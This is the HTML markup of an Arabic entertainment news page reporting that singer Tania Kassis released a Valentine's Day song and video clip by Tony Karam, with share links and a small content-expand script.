				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">12 فبراير، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 314 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;name=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;description=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;media=https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;description=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;media=https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-02-12T22:20:40+03:00","datePublished":"2022-02-12T22:20:40+03:00","dateModified":"2022-02-12T22:20:40+03:00","headline":"\u200e\u0623\u0637\u0644\u0642\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u062a\u0627\u0646\u064a\u0627 \u0642\u0633\u064a\u0633 \u0623\u063a\u0646\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u062d\u0628.","name":"\u200e\u0623\u0637\u0644\u0642\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u062a\u0627\u0646\u064a\u0627 \u0642\u0633\u064a\u0633 \u0623\u063a\u0646\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u062d\u0628.","keywords":[],"url":"https:\/\/adwaelmadina.com\/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9\/","description":"\u200e\u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u062d\u0628\u060c \u0623\u0637\u0644\u0642\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u062a\u0627\u0646\u064a\u0627 \u0642\u0633\u064a\u0633 \u0623\u063a\u0646\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0628\u0639\u0646\u0648\u0627\u0646: \u0628\u0639\u062f\u0643 \u062d\u0628\u064a\u0628\u064a \u0645\u0646 \u0643\u0644\u0645\u0627\u062a \u0648\u0623\u0644\u062d\u0627\u0646 \u0637\u0648\u0646\u064a \u0643\u0631\u0645\u060c \u0648\u0642\u062f \u0623\u0647\u062f\u062a \u0645\u062d\u0628\u0651\u064a\u0647\u0627 \u0641\u064a\u062f\u064a\u0648 \u0643\u0644\u064a\u0628 \u062a\u0637\u0644\u0642\u0647 \u0627\u0644\u064a\u0648\u0645 \u0645\u0646 \u062a\u0648\u0642\u064a\u0639 \u0637\u0648\u0646\u064a \u0643\u0631\u0645 \u0646\u0641\u0633\u0647\u060c \u0648\u0647\u0648 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u062e\u0627\u0645\u0633 \u0628\u064a\u0646\u0647\u0645\u0627. \u200e\u0627\u0644\u0644\u0627\u0641\u062a","copyrightYear":"2022","articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u200e\u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u062d\u0628\u060c \u0623\u0637\u0644\u0642\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u062a\u0627\u0646\u064a\u0627 \u0642\u0633\u064a\u0633 \u0623\u063a\u0646\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0628\u0639\u0646\u0648\u0627\u0646: \u0628\u0639\u062f\u0643 \u062d\u0628\u064a\u0628\u064a \u0645\u0646 \u0643\u0644\u0645\u0627\u062a \u0648\u0623\u0644\u062d\u0627\u0646 \u0637\u0648\u0646\u064a \u0643\u0631\u0645\u060c \u0648\u0642\u062f \u0623\u0647\u062f\u062a \u0645\u062d\u0628\u0651\u064a\u0647\u0627 \u0641\u064a\u062f\u064a\u0648 \u0643\u0644\u064a\u0628 \u062a\u0637\u0644\u0642\u0647 \u0627\u0644\u064a\u0648\u0645 \u0645\u0646 \u062a\u0648\u0642\u064a\u0639 \u0637\u0648\u0646\u064a \u0643\u0631\u0645 \u0646\u0641\u0633\u0647\u060c \u0648\u0647\u0648 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u062e\u0627\u0645\u0633 \u0628\u064a\u0646\u0647\u0645\u0627.\r\n\r\n\u200e\u0627\u0644\u0644\u0627\u0641\u062a \u0641\u064a \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u062c\u062f\u064a\u062f \u062a\u0635\u0648\u064a\u0631\u0647 \u0628\u0627\u0644\u0623\u0633\u0648\u062f \u0648\u0627\u0644\u0623\u0628\u064a\u0636 \u0644\u0625\u0639\u0637\u0627\u0621 \u0637\u0627\u0628\u0639\u0627\u064b \u0645\u0645\u064a\u0632\u0627\u064b \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0639\u0645\u0644 \u0648\u0625\u064a\u0635\u0627\u0644 \u0631\u0633\u0627\u0644\u0629 \u0641\u064a \u0639\u064a\u062f \u0627\u0644\u062d\u0628 \u0623\u0646\u0651\u0647 \u0631\u063a\u0645 \u0627\u0644\u062d\u0628\u0651 \u0627\u0644\u0643\u0628\u064a\u0631 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a\u060c \u0647\u0646\u0627\u0643 \u062f\u0627\u0626\u0645\u0627\u064b \u0639\u0648\u0627\u0626\u0642 \u0645\u062e\u062a\u0644\u0641\u0629 \u0642\u062f \u062a\u0648\u0627\u062c\u0647\u0647\u0627\u060c \u0648\u0644\u0643\u0646 \u0627\u0644\u062d\u0628 \u0633\u064a\u0633\u062a\u0645\u0631 \u0625\u0645\u0627 \u0645\u0639 \u0627\u0644\u0634\u062e\u0635 \u0646\u0641\u0633\u0647\u060c \u0623\u0648 \u0645\u0639 \u0634\u062e\u0635 \u0622\u062e\u0631.\r\n\r\n\u200e\u0645\u0627 \u064a\u0645\u064a\u0651\u0632 \u0647\u0630\u0627 \u0627\u0644\u0639\u0645\u0644 \u0639\u0646 \u0628\u0627\u0642\u064a \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u062a\u0627\u0646\u064a\u0627 \u0642\u0633\u064a\u0633 \u0647\u0648 \u0627\u0644\u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0648\u0627\u0636\u062d \u0648\u062e\u0631\u0648\u062c\u0647\u0627 \u0639\u0646 \u062e\u0637\u0647\u0627 \u0627\u0644\u0645\u0623\u0644\u0648\u0641.\r\n\r\n\u200e\u0648\u0643\u0627\u0646\u062a \u0642\u062f \u0635\u0648\u0651\u0631\u062a \u0642\u0633\u064a\u0633 \u0645\u0634\u0627\u0647\u062f \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0643\u0644\u064a\u0628 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u0641\u0642\u0631\u0627 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0644\u062f\u0649 \u0625\u0635\u0627\u0628\u062a\u0647\u0627 \u0628\u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0645\u0627 \u0623\u0646\u0647\u0643\u0647\u0627 \u062c\u0633\u062f\u064a\u0627\u064b \u0648\u0627\u0636\u0637\u0631\u0651\u062a \u0644\u0625\u064a\u0642\u0627\u0641 \u0627\u0644\u062a\u0635\u0648\u064a\u0631\u060c \u0645\u0645\u0651\u0627 \u0627\u0633\u062a\u062f\u0639\u0649 \u062a\u0623\u062e\u064a\u0631 \u0627\u0644\u0639\u0645\u0644 \u0644\u062d\u064a\u0646 \u0634\u0641\u0627\u0621\u0647\u0627.\r\n\r\n\u200e\u064a\u0630\u0643\u0631 \u0623\u0646\u0651\u0647\u060c \u0648\u0643\u0627\u0644\u0639\u0627\u062f\u0629\u060c \u064a\u0639\u0648\u062f \u0646\u062c\u0627\u062d \u0647\u0630\u0627 \u0627\u0644\u0639\u0645\u0644 \u0628\u0641\u0636\u0644 \u0645\u062f\u064a\u0631\u0629 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u0641\u0646\u0627\u0646\u0629 \u062a\u0627\u0646\u064a\u0627 \u0642\u0633\u064a\u0633 \u0627\u0644\u062e\u0628\u064a\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0633\u064a\u0646\u062a\u064a\u0627 \u0633\u0631\u0643\u064a\u0633 \u0628\u064a\u0631\u0648\u0633 \u0627\u0644\u062a\u064a \u0623\u0634\u0631\u0641\u062a \u0634\u062e\u0635\u064a\u0627\u064b \u0639\u0644\u0649 \u0645\u0638\u0647\u0631 \u0642\u0633\u064a\u0633.\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg","width":1280,"height":719}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;name=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;description=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8.&#038;media=https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/&#038;title=%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9%20%D8%AA%D8%A7%D9%86%D9%8A%D8%A7%20%D9%82%D8%B3%D9%8A%D8%B3%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%A8." rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
